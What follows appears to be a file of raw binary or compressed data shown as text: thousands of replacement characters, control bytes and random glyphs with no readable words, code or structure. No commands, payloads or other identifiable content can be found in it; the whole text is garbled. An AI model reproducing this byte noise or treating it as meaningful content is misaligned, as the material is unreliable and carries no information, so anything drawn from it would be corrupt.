����p���+T����-�_��j#tw���	�"�,��i݊�:Tg�F� �z������D��5M��ylӗ�12��.�����:� L��������I���Q� ��C�a*��d���н�>8�Nh�_н �9A�.�*9Ď�i�A�˺ ����NC�˾�����Β��+��(k����i�mP��q�M�	��(HG���K�_�.[<���ʻ�N�~�����SUD��s�k�˘ϠwK�3Orq�	��(��e�������w�PX����>�E���� ��*� ���Z8��n(�0Y�؈�(��F�^=��������A���K���� A��[�.���"�	�g�ZK�� y���b��,(o���<(�*.96}E�p��tj�7	|��T�#��"�<�u��'��#։xހ̨'�p���
�!�"���	����Z��Ԡ����J+C��i��� $����!��g���x� �U�щ.��LH��	��j
�n��wj��M2�k������S�y����F�N����#�X䎽$���6n�4i+E����d��t��c;˲�|H�h+��a�"m6��݆i��8N	����ʫn9�㿉���[xG��W��j�H���Ɯܠ�[�Ը3C(�՟3���[ʈm����@I�(1��mȋ�0����Ȍ�x��_��]��Ll+�%��"���y��U���ʶsY����(�j ��X
҇؄�\ˉ����ư( �wY!ҌƖ� ��R��	�-��˔��3�Ov�h��H��/(
!��b�����E�������!��"�� J f����?�P�&Tx��__$��e��Xz��	 L>.%��*�j�����E�)'p8����3N�[�J��쒋
�8�����,$�����N��<��t@��Pd�SP��+̊�=ȃ����V�L��0ɯH�Ԏf2Z�L����u�6-�R��#���Z�Uh�Ê]+?{f��	Õ�Џ�`���w�e�`�R��Օ(��� ���ߊ� �7�M�8�������u�b�A�0��������ThĚ������>�K�F����pJqT/�vG	&T*��|����է�
�(�}��G���γ�D6\�ƌ]s��{�/����$�	X�Ј����*k��b�}���� 0�d�1�^}��u���s3��1�ml
�"ט�E喋�h��'R�~i��޴}G��w��0vNGŬ���N_DW��S�M���Aw������S�2���Mp���\d�T@����cZZ2<;Vu���������ɭ/E���S��5�n:E�WQX�߈������0N��g��/�d�O���1mS��S�G����J�$9DmW��Y��H6��l�J�ό�/�D�����h�Je��d��3�o2�H��hk��l�&���K�K��(�m��-�8��<)��H���*V�k�*�`lio����"���F����-�m/BF��-���*�Brod>w�A�m.6����.Bf��
�T�g�i�>�@�g&D��D�`fJ�R�"J�V$#`X#^x&�y ��p8�X�$����%")���0�<陧��$`'pB'�n���82��K�˼�����+���΅�6���4 ��h�$ ~v@��%�k��jȅ(�̊�=G����萒���h=��>�/�X���L�+�3��,��2�H+s��v��#�2�?<�z�3�����T�o���V�ȋ�!8����&T*�w,aWf��^w�v��戔Ȇ�؎�Ȏ2��"��ʦ靚Ț�H�Xa���ʦ��.���Ϝ�/���l���ņ����8��+�Bǖ� I�Ȉ�ڈ�H���oΘ��8��-�f��O�@��"�Ш�,,f��M��^�c�mb,�.4��d	�
.�Je@�\�g b�G�"��fV���.�0��gZ�d#R$E�Yx~�%tyX�zR�&�'z�G�<���e�嚫۹����κ̋��˼����˹�[ȋ[d���w廦��'��]P�~����=�=�9��c�������(�� ����̨�>��I2z�u��Qc�$��%���,Β(ȳ�/����ԏ��H��������7��v(Td'��菬.�������֩��x��rÎn(7�������Uމ�l�&#.���蒈��Hf��-����K(�md�/�k+��ڐ-�����:����Ϙ��8�������-p��a,�¢	��>8�
ͪة��£����;w��좤�и`c�j��J�}�@x�H��S�fh�-*�j��g�5��}�bx��#� �葘�G�'$@I�v��ݹu䙓Y��'��e�'�Y�=����E�>@�8��Z�[쒋\�˾�G[���Z�C��y�H���	��#��N��'<jH���!�vh�(�ۨ�\!������T���2k2��UE���? �t"�UZ��Ț�ʨ����بqNˤ��P�A����ņ$K�낊��k(��l��(�>hh0�i�w�>�����V�a�[;2h����H�˱<��̌�x�ͼm�XM(/�DH�&/�0(�ռ���,�(�mM��TO����
�d��a�>������M��*�D��*�=�A2�	�b��~��j-�"�A\�7|�PzCN��_��T��gz�E���Eh-0��(�ǟh�*�y@i�w�ؕG��9أG�����E�s�{�+����������}{2�9��;�`@:d`:��ڱ#����(�^��Ń=�G�흂,)�$i�(��w=�(��������(4hɔ�V
����&���V���N����(�Y=4p�p�V@�����X���ݶCȏ\�j��>(�������X����H�D?�D��j�,Q�t@����(�`Ȭ�F����X������"�ǘ�-��̾�Ј����(�$�Xio�*��a���~�����,�^��J����0��Dc���M��m�"$d�B�]��b�O��P��I��&������ �{:F�  p��Aw�z�$Z��_�%p_^y@	؁����~�b��9����Y�Cꊃ9�븎Z��|خ�k:��ܱ��Yr]�������Y��ݣ�����]�����Ȇ�C�5��V����&�U�o�����J�T�q�d�h���CBP��ϒYܱ�l��v�)����hW�ȅh�vَ���!����e��h-�4$��<+t�hÂ�lt?������<��KP�M�-����(�.OM���ؑ�ʪ�s���bw��&�,ȭ����I��(�����2��ȟD� >�	��O���K���ț�)��r(��)�ɛ���e.�����;׌�)�H+��,E�B�釃�Q�Уz|��H��	(��)�2��I�N��=)SBؓٙ@zr
Xb�ک����[ڥ{�Y���u��c��ڎ��}��'��䎈ʈ�'�.��a����N^���H��i��,���v(���ӫL��y��q���d�������i���w3K�?K�S�ʨOvʬ��ц��������T�����_�r#�:!����v�H�.��Un_����/�V(�3т~?2������K`��D��]�	��pLǺlI�a��M�z���cQ��i�ꒋ��.uS+��,7���^O������|s7�r ��)iHc��fb��E����.�)7qS+�47�h� �/A^�{LS�IsK�t+�(�<p+�哙Oo>82X�X"��Y�����8�]{��B@��w˾h`���}��B�ݹ~B�����c���������!<�}^�H�U)��������ϴ��hB�"��(��j�(i���\��n%�#�����ﲬ��.̏X�S���Tʬ̴����Ό�φ�I6
	��X_��U_��������&��腌�D6�^��mJ3��m�d�N�=I��Ƒh�N����O�m`�>�F��R���)��TKI�N���jH��/؉Bޫ���45Kws sS(�4���BDwfe��f2
�DHS�T7��.�4�h��E�/�'/�T W�R�h��h��V�N�4��2�O���;�'��#J~>��$u��[��#�ν�K��+�f�:(���[ T\DPbI�C�]H��H��DGt`�!�\ȅ�ZH�6����ZȰ�(ߣh��C9+kX�,��>&k�"l��)�"�d/��#���y���>X��@���a��,t���Y++��Ȇt(7�(�|���O��\;��@�(�>.��Ò�i�>�d_^wɈ�ނ|˷���3�~����f����h��8��(U�޾� ��y����p�����73I�(��h�d鑼���K�Hj�Ih�
>����X��҈N�q�ih�*
 w Rh~  ����rW(�H���v��鄜��0�H�胰Y��;?(i�����0�)������P)^���ͫ��ēվ��LX*�1����/œ��#�[.;���Z +RG����-ɫ��.WZ�X��ۈ�:�E���_�� ��������w�s~����E}2)RX_&�3>������w�����K���H�h�����݊�H�(�[!�����y�2��.C�R�Α�'�3�%+����ڜ�(S��W2p�f��������	�X-U���r�[���(�~e���5,X��7�������@¹+�
��ބI6�R<�_��J����h��(���4�����H����|+ie�[Ƴ��* ��*�� ��e$ ��N�k��X��Al��B�[F��*�I w�ᬁ��!��(:��ŲQ�ǆ�m�``�XΕP8�epP�`�m���� �~(�G�CѮ�`����F�n�`�+m�=�z�Cxᠲ�]�	�=$	�Ѥ�
���M-��!��2��"����o!l����,���Jqn�<Z⇪��L��I�������뎟�l��nL[;�eL�ٲ����Q�\��a<I��x%���ݦ����n*c���(����k����fܼ�����e���HP�	�QJ�wK�w������е�X�9�8�*���L����^L�>��p9̍3���EM�(����ٕ��T�������D>:�����܈���$éM����U�5J��$��˨�L�D-�(��(�^�ؐ��n�i�P���f��+j�BK����+����b�F葬���l���ڲo*�a1��,���x�*�s@/�*-1F� b��*[�:>�Ge�"/�`c�ƨM,���~w�2�������vq`ˌ���,ʘ]����<��� p�v'Y��F'l��9��	<,�l�����d��Vz��|�*t�wBh6p�'/â�L�Y&�Z���Â	���l�����|�&2t㧟DɁ�{�K�D�
�k(��p�؀Ě�����)J���$�i��ވW��xE��Z�9�� ��8��L��K��h=�t��\�ƊD.�;����[k��k.�+�ǉB���4Ɏ�xȂ�(�`$h�wS�B��b,ŷu9��(��J��"J|Ω݆���c���0��F���Ќ��+���	k�\	�p+�H�ȋ臗)k�03Z��EY%����oؙ����`����k���ei��ٻ��X��DH4�����Bo�d��Ji�Dcȏ=���������I���B)S[\��=���h��6fǬ��pD8���Հ�NQ��k�rkW��$p��l�˴M/��6쮄$���P��M��ɂ�v���R-��d�2w�p%'�dʟ4(�'8���tξ^:�X��ݺ (x�p)�`K��ٸ�K �����е�É���E������./��\*�[j�/��I��c�U\��+G>
o�K�X�F���`���`��L{�y�E⨘���lT�ȯ F�h h�H����t��`����J��,�5����-�wN՜Yz�����V���Rh�k�����(��`ȏ�L���F���$���}��zT�-!��h�/j��w1������Z�żg(���yX��I�?��`젲�KI;��t	��lچ� ˘�Y�ɖ�Ay���{ep+�����2�q@ξ��l��H����Aɤ�ug.������V,���(� ]\�Px�u�6Z\! XוT� ���-��4\��00����6J*��A��!Ά&��������<I�%8J�H�ܼę�����i'�-!�	�H��L�2ێ�����
��5S|`�aAd�츏B~�?�`QG�!�,w���C��:.R����iY��"޽#A(^����YŮȲ���Q�X��:%1���8n����C�4�,ո@�z��I��L= A��x��<I��Z��Q��`��"!<���&�s5�o$���iBh�e�L+C�K��ڜodsDk����1�����1�m� �H/BAo�V����ܜ�y��ⴀ�ؑ6b�+f#����oqVZ��u���:�J�[�L�����D�7
���i�6�%��à��H.*����w���7nd�#��y��z}��0�$X�4������ӈ@D��1�y��*���I@郉�	��584�H��3��������`̒�O����	�Ȩ����_���n8�UX���L���d$e0�@+�[d)�z�T�ȯ�������E�+d��0Q��Yj�����)�
�`xa&�^}����1���րP�� ��AH��x��ر�ߌe����������||���_�ś/���
�J�Z\��ǥ�z�����wAȳ��	;����>{�`���������$�ȧ�����F렶�����=���{�� ��C�짐��φD8�؟���D��� ����0�G���N��`
������r{�rˤܾ�~x���R��(����G��N�����(����؜�	��(��8��8��y�ԩ��^ɑ�i��P��ɞ�h��	�Qȇ�=�Z��P��zJ��ɝ�I��ߎk�H��LP�Ȍ�,߸���ȍ*������}��޼�"�Љ��}X�wS�����3ى��L��(�*��H��sO����A�Կ8�[��[	�F�[�D^�Ë�;��m��+�9x��k�Q����E������N��؉����ˏ�z�]ݍ%���э�pՍ��tn�:�n��H��X��H�yM��	K\�~�
Z,����*����z������@����J��������á߮瀏������H�~8�ڠ��������Y�����_�:���9*�l�C�DH�qY(���w�_��mن-����A��^�����~����E
�����X��M��ߛ���y���"Q��X�ܹ����a�*��x��rZ��^�?0�P؇|�S��Z��?��SX����2����������L��'�����ឋ,��!�!ω�ȍ�8��腜ȹ��5X��1��*=�.)��*؉�h�B	��ە^X�[ȉ����LμQ�'���(�P>��ؗC�Zب����r�7���>8��z�**^��]��G��w���s.��!�AȆ��IK<	���H�ު��J��
��:�ؚ�r��ϑ��?Ǳ���-�p��Ȁ��G���z�����-�Z�G�ex�q��,�2x������7��,��ۂ��\��p/�Q�
�� ���?��"/n;��r��ڷ��X����ѤMz�nؤ������ܲ�����م%���Ȍ0��!!�澝z�'ݼ����4�2�=�=��=��Q��Q�~�^��y�V��w��N0%[1�	��ی��"��{�9����8�c"��݇��>?�1�Ҽ[�ki��h�����p�����Z������M�	�*X	��ؗ}i����n������k��{����q�<�=	�a`��J*'ܩ�+*��+�ų󪣑��a���Oj+��,�Z�W��� �W�
�����ߪ3����B�����d���(�;[�F<.���(��s�C-B��w�/z(�X���zx/J*��8����x����w�9>�	�`뇗����1�1�1���k[كX0A:�r��8-{� ގ"�<l��'���	��ޅ�͌�ߥ�l��x��x 1#��!�5�4ߞ�	q�ˢ�P��V��G�Z��덌��Љ�߅�<�h�[�M0��[�[ �܌����^0�G �c��&`�p��H��"/�f�����2]�h	κ��w�'i�&m��{�s����Ԇ䕟3����}ٓ`��bO��Õ��(��ԅ�4�j^����w�J�>�հ;����䉧���J;�0;���zH�����#	�$����8�G�㬛���Z,�:�#��h{��̘1��1�N��2�(��1�4��0�Ю�X����CX�C��u���O�t����⋥�@�Ø�@.�2ʨ�/����u<�����N�2@ADAD-������4ڹ��u���8-꣌判!� +�>T����n��ʽܽ)�>Ӆ%���i5 �8��������`jݼޓȁ�(5q���w����5X5Gr4��jJ�ȁ���Y�����6��
��r���,'�8��h6��{�gr	mGl�8�ḸS`7΍����H/�݋�w��G����9q@嚃���Ԃ�^9�����;�ī�)�J1	�D��O����p��ˈ��(K���ȏ&�P=*�����Ȅŷd�~=ð(���]�
<���:�+;�͚�u]��:M���G,�nX�苿R04A �2Ԙ��ޮ�:�#�G��Y��
�� ��S�ww����>�%@�#P�X��OY(�����^���GA�ŀ$P5-�_��,�Q���l(�=ځY�͆��@�cP�YX�?�"�^�l�_3�3���˜�I3��8�(`���ʫ���-�n�Z%5�i���S��V�*^xE੅U�%�y��I�)�S��
	���e&�)GH6)��c�Ћ�naX'(��XF|S7�ۊ�x����%���(@�QɉZh�D����/(��	҆"�:��`���Ⱦs�(����C�w[(������ |��\�տ��tK�_�:�̈�ڥ]ܥ�y]������,���Ø�(�M��ё+c<O�x�F��dB�_:�R(EP�OGhM��OCh����h>���C�n�x�BH�T���@���������B��1��~ؘ��BXBA�1��@�xB$a
�> �Sx��Vn/Z�Ԛ�/��!6�%@�(�=����R���AS�o`�"��^ڜ%Rv�Dҭ�K�4]��]�����扈�e>��wQ�\�VY3eZ��^����
��S���|V�l���zG�؉�X&*.�l�rr��8�	9gX��(��ȑn!�p�f��Β1�1��!m�����&�����y�$#ݼ�k�iP����:镚�*[ٕ������B?��h��扬�\!\}oK�sKol��]����،����X��ڌnh���Z��xim�O]�����:\�#�y��cL�x�2(��h~8H��G�&����2�O� ���>z(�w �o�ĆGH���-D��z�2�xH� �?�*���P��B :�d{�Ճ�9�/���$N#���&�1���F���!0�}�%e�l8OԢ�=���?�0��=S4U0�54��T��It���D7���B��ֽUf��칞`���V���;��c��h��k�*ˈ*= 5�E�#���w`����؊�)�8���  )8�H��\�(�9H򁡂��)�ˢ�����*���ʢ�9l*�����*k��ł�x��w����`����.����=������
�ۡ���kN�,���X�E�<���*�
����� _�V��+��������H�L-���0Bj�����Q����?kd��������|�\/��xY����l0,���:��0�(�����X�J�l�+�L��`��/1:��Bl��
)���e��O�Q24�x�뮧���x�7v:rYe�6wQ��6����x�t��q(�ʸ�j���΁��i��w X��᫶��nL���M�7{���|i��m��͓���ϔ�̓>��4���N����+yIȮ���B��(B�� ǀ�� �K<�J���5�E�oD�=�LH�@i��@Yn��"!Γ��X���x���(�����Yˇ�hX���Z�-����.Z������M���>A���,����>9N��4���,I.^��\X��؜�Ԛ!+	̢�
�"`(�j�����Z`(��`���^��lЪ)�բ)��*A.��wȩt�.����:"�"d�B��(H!,qB�.&�����%�B�"����0#���l��0��:���np�8����������:A�;f�F�^����s�Z̛�<Y��%�Dh��R�*\�(�2��\S&�B��1%�f�b.�F��N32��� ��h����\�f� �������L�nw K�Ҹ�l�=�L��@�����Qzfp�nʩ�t��0��LD�8	�������<㹵A�q8I��w1��q�qT���)���̺�Q�w(B^���B��l��6d5��@a�ʄ�8�E�\�;��'���`4Ƕ}d;� @h�̝��q�ռ�̭U�w�7����ɋ�v�
w���mb�Q�ƭ��i�
Qx"������Z������A�Ϛ�������X��>ɉ��ʪ�N����c��@�v-���ꏭ؋��*���ȋ��B����:Æ��������}�L#�8��K�r�]�j���|b��(8��͏��wjU���͊�������� H��
7�)�����8:%d��c�����c��Iƃ
��.�Ը˄b��T`N�!����[o�F�^K=a���M��;C�+��
���������m�w���w���\�e<h��8O
 o)�����ӓl�=o��E���|-�5Ƒ�B��\����';		�X�V���n�e@�)����^DV�)ń���*`JϪ���+dy�l;��,A�����l��{U���ʄ\�w��"� �� HI��B�pc/�0�w�=�R�؉8�*
��#Ң��'�\B	p���,�I�mb�*�(��u�L�����р&��ٞ��:�d�^ji=κ�L%�9^�\���C���?���,h�Ĥ3�8�L�y�tB�z�х0�k�O���N�i���	�3ʧȬ��k�9���M�^���͈������B�M$d��+쭹1�D�e(Q��ؒ`�ň�����L)���<)ţ�>E��Z���5N�9weϲ6��:;��@���B���T�BT�j�1I�/�`(d9��P೾Ճ�)���J�8���T�U�����,�A�ȫr
���tH	�0ed�UU���H�����@��zF���=I�H֬��l�g�����B.��hŹ��qF/Z|1����*��[%~�Dj!,Ʃ����� :��������(�Z���TI�<�P�� "�l"�j�߭��#%�4�ưJ�l���́8��I�cZ����T��,�w�P��l��Njl��8L��3�L����4�Д)'(Y���B��XHQz㡿��I����h�+��>N�hy"���x�k~�k����T�J�!�ӑ̈ż�`m��<���V�xf��Hj�ve�@�g�LN�z��H7nh�KXҬ�RYƺ�\���T���L�V� ���#F�	�ePh��8���+��ǖ��/�D����A�����x���aKY8oEW���5���(q`>-�T��D�o�k��*�=9�2����w8�4v(��j�W�aX���|�*�*�����1-�&��!�1�pK׉������	r���H������]�/�>��T{�� o��������mq��Y�@ʀ9���f]|�QΔ>�a
�CZ�!�ö�&����� �̈(��@�����2�dz�2n ,>P76��Z���+;3&O�>*��ZPiOk����c�=߉㓀��hR��j=ͨ���w��0���l��3�h��`]0�!����@���	��w��W��jH9�����Ӛ�$)�}��A��᧩����C	�	��4����S9�̘/��'�R�o���Y��Q��!��U�����Z'Tq�[�����K�.]���o�/ �9�� �h�w�� ÙM�JKю�Ù�b��ʪ#K�����:g�I�� ��9��Q�h:0�~����
ˉ
�Y��l(�q�(ȋ��ZĜ�(rہ<� ;�"�	� $/8��(" ��s���L�9���>��Ȟ��w:� ��R+���P�� �� 5����P�� �ƣ*����	Ѓ{㊇h�Њ�����*��
q�"��8�/� 
��/��y+���-0+��+��-(����q3>�7�P��x�a��ϲj�uh�v���z�a�0&+q� ��(��
 �[ ?�c��؇e0,j�b����	[��.|r�!��������X�2�B1������'Hю;.M!ɐ��"~Ў�h���쨏��C:�w�+��è؊�@�i1򛭸��Z�[�q81������/Ú��HJ���K����uT1K�X�ܛ����{��i��ȩ�!��A��A���E^��B�,��7����;�	;؄��@J3"#:4��M�!4�K�$R�^t�Z�����a$ Ԕ��pM���(�����)�	� �[���9��*�𵫢���
���6��@��G�(+���А�@�.���YF�(!h$��+�x#ZO�+w>��А��2�������$�x�t��� @� @M8�ȉ�H�K���2��+ᎌ/�����g�"���8��'y�'lr0H����}jʪȏ",Bێ�E'p8��h�h��xڸu��pZ������G�Z��ۊQJ�J��'�R1���.Ď�������I��`�љ�����ደ�˔��S1��K�j� �D�x�FZ� �����,��m��݃��������ӛ���*�0[w��!*�;��)M\�^�Ż�C�mD�[���"ۄ�R*2H�"�	�j�@˝��;F�G�2�)�����큮��Ir���{L�*��	�������̢���������@�
��>vܾ�2y�a$�H�㠃/�M-8��ѫy�� �00 ��`�+0"6�@�
K����	�X����3@rvHQr
�Y0 ����� ������"Ȑ �J���I���B�m0��Jq���JwЎ���wʴ,1w�hB�M��𛠑���j�^��� �+�îL��MS���7]ZQ�K�K	����Վ�p��0��	����X/#;���Lu�pܢQܣ���
*�!)TC� �!�����p��L�a����I��!���u!��ܙ;Pt�;����X�ر-���^��R2�X����Q�h$�Ns�
��qQ�)�#0��`�*�花��<��]�ΕN��	�P
��J���O��������%Ǥw���#�ݙ��$���3�3 ���+ZjP�s��>~���X�����@�Y]7��w�RQ��&D�[~�Z`��?S�A-T&��xRdH@n�Z�9�I�%�&���(�!��+\�q�����0���J�!̏�P��yԄpi�%ӛA[����X��训(xY���3˛��4<ËA�NU/H�K�(ܪs�W��N1�n1����N��u\a1�_�_��ֲ�i��{RݛF�T=ԭ���E�)��wEB!N���}���"�	��ܨw���@�����&�"�2�!�R:����+ʻ�X!�)	N[���o�$�`��xl���*@)@5Q���M��#��U�x�p���xsĤL���O*ȃY	���.(�X�%@��B�C��:���+��+��+w��0	��ў�O$�� Q��K�K �k��lJ�:aџ��莻����̰���pY�$	1y�e(�lR��&���8u����*�:,<I������Pw/��t(��Ř�Ql�1ۛ�c$��l��<��`������˳̌0/��ԋ�l�ɏn����13a�V�lR��E����0��mq��M��2��_`��f�l�����Tb��[��hR��t:��V��Qa�
��4^�"+����^SVV�;���<�����	����=/�	��f������FJ���n�[������P
���k#�;_�*_T+��Ȉ�؋�����uTs�OЃ	hG��{[	���Ϡ�Iw���(! ع2�K,�>�2��[���x���P��xs�Ԋ��	���h
ς��.C@@ɇw�S�Z����.��޲�x�2鎪y.F���B�vҠ5�oZ`.�~��N�@��;�U����ʰc�q�j٘C�?V��X1�S�8c�9�K�`I�OT[��ξ��]�������o��ʩ��ߥ�ɿ��  0�d�I�Evl�Qb�W��O뼁�ߞ̠A�ʴ��&P���E��V�Qfe�n.R6Cf�w����M}�MiL^5�+�&��N����q�I����a��<�:�Y��p$~� �D� ��	����X��p�8m����
�8���^�����6#�P[:PE:� &����,�f]���������iZz���
��t���	��yv��7@4Ep�+.�O���[�����
����A-<�v�޸᪉�hҚ�	�P�z&���1�Y����,��-��+ʔؚ�1ʍi�0���c���8���.�`�ƿw��qcN��K��ȷ�8��8�
J$�� r;��N]d���>/T�����l���� ��h���<�E_�n����"�ϻmV�V��4S�(a%� ;��n���h�@�ǐ�,��	$ ���n�3E�p�C������#`|��(�;��2RFq��ȈT۵� Q3g�z#�Bu� ������*�
=n;G(0*��$���. �<���@��&%P/ ��M+���f�1�a��Ϸ���Ì���/������`x)K��w�~#�9�2����L`�2�`X����x0 �X:��n��hZɈF��N�n{oǔDh��Z��Bl��L� ���	̜��)�����!`-ܢǁ)<�_:�#�1.~��"$E���҄��̑�H����,�)��g1�$>:�c��z�Xߪ��c�Z�`Xa�P4�g(��r>ўe��_Y)���TYD�oS�'�0k����R"�A٥������ʕ���PO�S�s>�j	 /f� �bf:�P<}QRG�w��t�^.m>j���E����E�Z��̾^�{�W�ؗ��ʋH��0�ɔ��H��(� ��� �"�O ��8ŀ� �
 �.�ꈼR�뾠`��n8 ����ɉ�@�؂�����	ʤ�,�ˊ�`H���1-��VȊ�!I��Th �k��K���+	���kW���I��n��H�[xW(������r,��Y,��ȏ�μH̚���Λ�"ϯ�^��-|	�<bڏ��9�%=�h�ط�̙;b\��åw�Z۫��]������=(����J�ۓ���
������?W�S�� |x��E���	��օ*���Q#�����ʈ-�D�7����7����|=R��K��O�蓩��Tg�-Y�S3yJ��8E��P�C����x^��lX�����l�OԽD�K�Z���Q��F��?Q������RE������i�R�5E�P�L�^����*�E����K�t��ŵ�竅\{oV�X������ �: ��&��w�ꁭ�9���V0�o������k�����1������,X�d�F�.�����>g�n�(K��"��[d����Ǩz���oM���2��T�T�:�R̉��2̉���.aǼ���ҙϒ����B��`���=lb��m��Yb�1�ϋ�-��T��^�ƺ�#쉝�T�"XI'�`
�:^����ʠ��xp���J���髼O�jJ�0�m������	�Ռ��~��萹��q����L�IR�Y������w����֩��n��ʛ`j�hͧ�d � H�鎽:Y���*9����Y *��p�Ln�&q��� ������IJ4��39E���
�T��{�o�O�Y)Ɓ`{�㠀�q���L˽:嫵fx�\Z�pH϶%dƾ,��bZ��V��������4��V n�� ԋ�\Ȱ��F�}�Yj��Eͦ���l�Ϫ�͆���l��1��H����H�Ǡ�i���v�RuƏ�P��ؽ����:N�h �w�h�qy[���/j��(�rG�tk �Ti���ڨ��,���Z��<�gct�Z�� ⊪1a�f_�+�w��Ǝ�)�8���������!����l�!�c��@
:&I�*˛��ɃJm��4��#=*X���d�K@@K��h����𠭸�ق7�(���J�	
�KX����N;�ك5����H��Q�����F��A������ͫ:�4�j�O�RY��쩁!L�$�? 1���;Qw�O�F�H��/�D��P;������H�<���c�S�S�)��o��;��d��y�k�,��R�x>n%�PURX���%�X���)��k΢z��EC1���I�����n`��B���
�`聪 �c�G�-&�� oc�3�E����ߨ��I����Vz��d���7��������N�	�-ɮ�ܞŠ�̶��a���!��|1g��y@!�[r��	ς-���E��Ƀ£-��F�EAEh_-,�ќw\����H	��H��.]���C�	����[���2Z�HH��070��~H�<d���2�	���
�:X �|�����H� ټ�+��hmX�j�Q1��n�����_�䦶��@����K�N��SM*�?l��#�V�i���E������\�&�#���/�[9�� gਓ����؇��3S��QB��zԯe�O�-���:�6��:�/���AZL!�=��h�W��	?)�P�̕�� ��+L ��PIw�ʘƗ ͮ ���E���X�al�G�â�c�Z�G��p��&��|Nuě��Xupp)��zT��kMŋ\�l�W�e�ţ�M�.\���������6���C�v�"���&Ĉ�鮞��
��8"E�eH�D�<I��TAo���k̉��
�]/�����ܞ��9$����v����i$6�)gG�t���&�t$���^V	��B"��Ph�w n~u��`P�lݍ��N<-MD�;O*�*)�Y^��y�w�l��Y�6A�~�L���V^��y^�����Z2��,K������6i��菈 �ʡǊ(�p`����[TEP$����O�9�^�T���(�m��	A�K~���[O��\�O�숈8̝����������	��J���� �4J	m����l�	��Fh`�0�@ɂ���F[c��^)��p[d����d�Dg��	���9U��_���Td�L(�U!��\_�B$��P��]	���X	��iw�	�����(��"8��T�È؏�ʓ�^�I�p`Q�a��ǬK8��9���E9@��׃"�+�����k��+���gՈ�X؄����������!�·��
1�I��K}9����0+%����<����҃tq�S�^r���9OOP���ڂ��8��yW�`Qwݬ���2]��h��������ˆ���L�Y�ȏ��E�y��Ƃ�B�d�z���� �<���_���T�ؔ�w�˨�B7Qиŋx��T��O	�^�PYȋT��]�
( j�H�	���CQ���H�@��^	=�om��l�Ȇ�F� H�4�q�*�p�H4cd��DƑ�ՓveT���ɅI�Y��ڮ��˵x�y�GLE�T���Ty�)�G��a�_1)�ʑ��jh����j��qj�L�|����ṵ�	���v̻t��ȋ@Q������x*��;DVdф�P����Hɺ�������(��
k�"15�5w��2�K a]נ˄��pX�%���κԗ� ��x��Nf헜����IԘ	�������D��S��W��3pk:M)�	��Z U���lt�WB	�8�>�"��1AL�^��ׄl4�چ,���6=������<ad���� O�ž ���ρ��y_�8E`�I������z��R���PԀA�Ȋ�����}�H��im�	�	 �ˁ@�����m��Ն���Y�Ȁ�I�4J���Ս�B��wQ[�e[d�Iϥ.�(�H��_-{�G��zlO�K���U���ۊd �ˍG�J_��OAߎ�ԔF������� ʩ���B��� �X��9�@歚�p�&���փ�]����=	�y���/�P��PK�M<h�P���5$˳~����AK����-�����k5X#�Pf=ȲR�����ò.Xڐ`�\M�P��ɷZJ�q�S���9�����tIWO˥��J���l}U�Fnd}i�GFD6��G|�5ɨ�wh�Y:�����`m��A���RdPP ��e����� �P8���� y��}��[�)Q8��苾��<ޕT�J���G�W��@�tI(�Ʋ�`��q�̏F�c�䉛F�	����\-�/f���!oޕ�q�NYP��G�n�zH��4�Ȝ� A�X� !��T|��!)���*�����э@��rX�r<G�nЀ+�*�=,�ڡɓ������c��5��<�pR��]BUя��+}.Mw�M�0#t�M��o���H�/a�w~'F��-�� z�5h�*�SE݇q�w��3���8��vJ���ܠ���*9$� ���ω���<	z�J���,��G��Gz���	�,�D��t���� ��H�X�H
�<�h���Ծ$�[�L�����!��OU�.�d����A����fNhSЇ�2%��ZȾ�
�@�]�J�TI�ȉ,Z-*Z )�" ��Ȓ��*�"�,I�tI�����ɔxy�4ʒD�<�
�wpI[�U,�"�@�\�9Z��aH�<��Ɂ��=P��)�y�KH9�SY�u�h�x���`R�[�"�u����yZ��l�z"����Wn�n.(�� �$�<��H��X#�pgpj�nu���1�H*��9쉲��4��4��X�M�g�F�	��ؿ�ᡍ�h{��h$�Ȥ�Wd	Vc5j;N�<������M�=C�����K�:��G�:|f��,���?<��kF�Gj;�|`��ڌꏔ�O��y�.�9�w@�H-�y�ƥ�-ڣ�K����KH��X��g�[a� �l⹅��y����A���*����E��x��@ɩ�I��H�����
1-`,	��F��H��
�$�z�H�P��ɝ�B��
��n�f �)�{��#�#zg�����8i�4�qL���	O�:�O�.
���������\R�궑#�����j���/���L���{�jM�M�;������֓��";1j��S94c:4�t���������x�'��w??�Pc�Zך`�ȧK�	����5<+�$�&��s/���[��T�������)�������@��\rY�����rqW�*�A(�����KE�������X���������aȀ����ٳAZ&H�_����jł~l\��T�S�[%�8�~��R~�y��́�M�Q\�^�	���F�(H��Ċ�Xɧ��J-o0�)n ժ����Y�ł�~�Q�tI��	��ѝ�ɛ�A��pi�ād<�l�F�!w����)�`�D	��
�Dɍ�
ed����"��S(����x������m%'H�(~�]A��Q��I��?)'<�Lĭ�thn��v�+;�J�7<�s����V�����&4���@K���ܤ��������d�I�N��4��s�S���)�5� �0���N���	����8<��dH)���$�l󚨊7O7/@��*�x'��ƙ5S� �J����d�<	�QW=8|���5uQ���˼P��_�E|�5rĮ}x�ww8ƨ��aB�\|��盟L����^ �MO�
���ԃ� �p��~�,��TH�4&Q+L�^?��
�<�ȱ�Y ��B	���hz�Y�I����LɜX��tI��>h��;�� ��G��f�V��oFg�!�%zȽ�[�a��ߟ��!�����T��)$E���L�)���
\���ޑ�4I��;���4ΰ�ĭ3x�˳PK�\�ѡw�?{�;���#�?�<ȓ8]�Qj�lj`��8��K�[{�"�����@]�w��攼}^�/�K��K�G]��N/)7��ԉ����P?đ��B��� ������Ӟ9)�	��p�QN
����>d�2��:�!�h�Y�J�����Y�Z�N��X(��SᦒZ(�E�/Ŭ1/RdM��]�����: �>�kN�)(�ɛ���@���=$�ь�ЈQ8�z����QT���^=:�,���Rk������K�
����^�eN�Z���l9<�N�jO^����6��=�ݎ|&
h]�� �(�w����(Z��+��(L�8�A�͆��A��B��i���������,�h)���`+Xj��zGp�뾕��iC���S�Y$��Ɏ������
9N9n84:�ᔑj���Щ:�:9���˙�F��E�\)������xI�V ��|Xk�4��:�S�.��zA��I��lI������M��D���,���iĉP���F��.��|TG�k�������ʃ�<X�e�)X�h��(��
��*َ�ȇZw��ȹ=�[�ϑ�Ґ ���ʡXȇ����� �ҭ� �=\����}��
�����}�������
���.� M��(!~� ��!�ϕ_ /�L!<��ժ$�j"&��j���
$��C��l�&p�Β::	��Hn舐V�� ��Y��N��:᠐
